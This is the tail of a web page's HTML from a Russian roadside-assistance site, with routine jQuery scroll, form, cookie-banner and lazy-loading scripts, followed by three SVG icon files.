			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item4.svg
body_size: 2885
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4691 32.5561C16.4691 27.8641 22.5535 27.1135 22.5535 24.5287C22.5535 23.393 21.6745 22.714 20.5746 22.714C19.054 22.714 18.2286 24.2541 18.2286 24.2541L16.4692 23.0812C16.4692 23.0812 17.66 20.4785 20.7761 20.4785C23.0669 20.4785 25.0099 21.8708 25.0099 24.3272C25.0099 28.5059 19.1822 29.2207 19.127 31.6771H25.2114V33.7111H16.5795C16.5243 33.2904 16.4691 32.9232 16.4691 32.5561ZM26.5366 28.9089L32.1449 20.6978H34.949V28.3955H36.6355V30.358H34.949V33.7113H32.621V30.358H26.5366V28.9089ZM32.6209 28.3955V24.3647C32.6209 23.723 32.7134 23.0081 32.7134 23.0081H32.6761C32.6761 23.0081 32.3836 23.7036 32.0344 24.199L29.0288 28.3597V28.3955H32.6209ZM44.0993 27.7057L43.6465 29.3278C41.0724 38.5485 31.6797 44.367 22.3883 42.0609C13.4639 39.846 7.91754 31.1985 9.25119 22.3883L11.9402 23.1389C12.5635 23.313 13.1415 22.7469 12.9805 22.1201L10.0562 10.7328C9.89523 10.106 9.11614 9.88854 8.65373 10.3413L0.253005 18.567C-0.209413 19.0197 -0.00826926 19.8034 0.615177 19.9774L3.54213 20.7945C1.35782 32.712 8.71002 44.5815 20.7077 47.7057C33.1659 50.95 45.873 43.2386 49.3346 30.8389L49.7675 29.2881C49.8924 28.8409 49.6311 28.3772 49.1839 28.2523L45.1351 27.122C44.6879 26.9971 44.2242 27.2585 44.0993 27.7057ZM48.8836 20.6101L44.6377 21.1617C44.1772 21.2215 43.8525 21.6433 43.9122 22.1037L44.0796 23.3915C44.1394 23.8519 44.5612 24.1767 45.0216 24.1168L49.2675 23.5652C49.7279 23.5054 50.0526 23.0836 49.9929 22.6232L49.8255 21.3354C49.7657 20.875 49.344 20.5503 48.8836 20.6101ZM45.6149 12.5869L41.885 14.6889C41.4805 14.9169 41.3373 15.4295 41.5653 15.8341L42.2028 16.9654C42.4307 17.3699 42.9434 17.513 43.3479 17.2851L47.0779 15.1831C47.4824 14.9551 47.6256 14.4425 47.3976 14.0379L46.7601 12.9066C46.5322 12.5021 46.0194 12.359 45.6149 12.5869ZM39.5789 6.37237L36.9078 9.71861C36.6181 10.0814 36.6776 10.6105 37.0404 10.9001L38.0554 11.7102C38.4182 11.9999 38.9472 11.9405 39.2368 11.5776L41.9079 8.23135C42.1976 7.86845 42.1381 7.33944 41.7753 7.04982L40.7604 6.23969C40.3975 5.95015 39.8685 6.00946 39.5789 6.37237ZM31.6543 2.87148L30.4313 6.97466C30.2986 7.41959 30.5519 7.88789 30.9967 8.02049L32.2413 8.3914C32.6861 8.52408 33.1544 8.27082 33.2871 7.82596L34.5101 3.72278C34.6427 3.27785 34.3896 2.80963 33.9446 2.67695L32.7002 2.30604C32.2552 2.17336 31.7869 2.42654 31.6543 2.87148ZM22.9954 2.59411L23.3984 6.85668C23.4421 7.31894 23.8523 7.65824 24.3145 7.61453L25.6073 7.49222C26.0695 7.44851 26.4088 7.03838 26.3651 6.57613L25.962 2.31355C25.9183 1.8513 25.5081 1.51208 25.0459 1.55579L23.7531 1.67802C23.291 1.72172 22.9517 2.13185 22.9954 2.59411ZM14.863 5.58071L16.8335 9.38184C17.0472 9.79402 17.5546 9.95496 17.9669 9.74124L19.1197 9.14369C19.5319 8.92996 19.6928 8.42261 19.4791 8.01036L17.5086 4.20922C17.295 3.79705 16.7875 3.6361 16.3753 3.84983L15.2224 4.44746C14.8103 4.66102 14.6494 5.16845 14.863 5.58071Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item2.svg
body_size: 1520
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.875 15.3401V12.272H3.125C1.40313 12.272 0 13.6496 0 15.3401V21.4765H22.5344C22.1 19.6018 21.875 17.583 21.875 15.3401Z" fill="#6C6C6C"/>
<path d="M49.8719 27.6129C47.7406 30.8375 44.4906 33.5805 39.8344 36.2068C39.1187 36.6088 38.3125 36.8174 37.5 36.8174C36.6875 36.8174 35.8812 36.6088 35.175 36.213C30.5187 33.5805 27.2688 30.8345 25.1344 27.6129H0V42.9538C0 44.6474 1.40313 46.022 3.125 46.022H46.875C48.6 46.022 50 44.6474 50 42.9538V27.6129H49.8719ZM14.0625 36.8174H7.8125C6.95 36.8174 6.25 36.1301 6.25 35.2833C6.25 34.4365 6.95 33.7492 7.8125 33.7492H14.0625C14.925 33.7492 15.625 34.4365 15.625 35.2833C15.625 36.1301 14.925 36.8174 14.0625 36.8174Z" fill="#6C6C6C"/>
<path d="M49.0531 7.79548L38.1156 3.19321C37.7187 3.02753 37.2781 3.02753 36.8813 3.19321L25.9438 7.79548C25.3719 8.0348 25 8.59014 25 9.20378V15.3401C25 23.7807 28.1781 28.7143 36.7219 33.5467C36.9625 33.6817 37.2312 33.7492 37.5 33.7492C37.7688 33.7492 38.0375 33.6817 38.2781 33.5467C46.8219 28.7266 50 23.793 50 15.3401V9.20378C50 8.59014 49.6281 8.0348 49.0531 7.79548ZM43.4094 14.7664L37.1594 22.4368C36.8594 22.7989 36.4094 23.0106 35.9375 23.0106C35.9156 23.0106 35.8906 23.0106 35.8719 23.0106C35.375 22.9891 34.9156 22.7375 34.6375 22.3295L31.5125 17.7272C31.0344 17.0215 31.2281 16.0704 31.9469 15.6009C32.6594 15.1346 33.6313 15.3187 34.1125 16.0274L36.0531 18.8839L40.9656 12.8518C41.5063 12.1922 42.4906 12.0879 43.1625 12.6125C43.8375 13.1372 43.9437 14.1037 43.4094 14.7664Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item3.svg
body_size: 1876
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M49.653 18.3754C49.5341 18.0294 49.1129 17.7603 48.7612 17.7603C47.2382 17.7603 45.7154 17.7603 44.1924 17.7603C43.8408 17.7603 43.4194 18.0294 43.3005 18.3754C43.1842 18.714 43.0973 19.0162 43.0395 19.3004L39.9877 10.8573C39.4843 9.46502 38.1512 8.52963 36.6709 8.52963H13.3295C11.849 8.52963 10.5162 9.46502 10.0126 10.8575L6.96063 19.3014C6.90273 19.017 6.81582 18.7144 6.69938 18.3754C6.58054 18.0294 6.15916 17.7603 5.80758 17.7603C4.2847 17.7603 2.76182 17.7603 1.23882 17.7603C0.887242 17.7603 0.465854 18.0294 0.347014 18.3754C-0.115677 19.7225 -0.115423 20.4937 0.347141 21.841C0.465981 22.187 0.887369 22.4561 1.23895 22.4561C2.76195 22.4561 4.28483 22.4561 5.8077 22.4561C5.81201 22.4561 5.81657 22.455 5.82101 22.4548L5.75208 22.6458C4.82049 22.9553 4.14787 23.8323 4.14787 24.8679V31.9381V32.5208V40.3444C4.14787 40.9664 4.65186 41.4704 5.27381 41.4704H10.9405C11.5623 41.4704 12.0664 40.9664 12.0664 40.3444V34.8634H37.9338V40.3444C37.9338 40.9664 38.4379 41.4704 39.0597 41.4704H44.7264C45.3484 41.4704 45.8524 40.9664 45.8524 40.3444V32.5208V31.9381V24.8679C45.8524 23.8325 45.18 22.9557 44.2488 22.6459L44.1797 22.4548C44.1839 22.455 44.1884 22.456 44.1925 22.456C45.7155 22.456 47.2383 22.456 48.7613 22.456C49.113 22.456 49.5343 22.1869 49.6531 21.8409C50.1157 20.4937 50.1154 19.7225 49.653 18.3754ZM13.7606 12.6731H36.2366L39.7977 22.5251H10.1996L13.7606 12.6731ZM14.3875 29.4656H9.64682C8.62971 29.4656 7.80531 28.6412 7.80531 27.6241C7.80531 26.6071 8.62958 25.7826 9.64682 25.7826H14.3875C15.4045 25.7826 16.229 26.607 16.229 27.6241C16.2291 28.6412 15.4045 29.4656 14.3875 29.4656ZM40.353 29.4656H35.6124C34.5954 29.4656 33.7709 28.6412 33.7709 27.6241C33.7709 26.6071 34.5954 25.7826 35.6124 25.7826H40.353C41.3702 25.7826 42.1946 26.607 42.1946 27.6241C42.1946 28.6412 41.3702 29.4656 40.353 29.4656Z" fill="#6C6C6C"/>
</svg>
